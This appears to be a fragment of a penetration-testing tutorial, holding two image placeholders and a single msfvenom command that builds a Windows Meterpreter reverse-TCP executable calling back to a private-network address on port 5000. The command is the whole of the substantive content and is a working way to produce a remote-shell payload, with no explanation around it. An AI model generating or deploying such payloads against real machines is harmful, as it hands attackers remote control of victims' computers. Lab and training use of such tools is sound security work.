 msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.232.130 lport=5000 -f exe -o /root/payload.exe |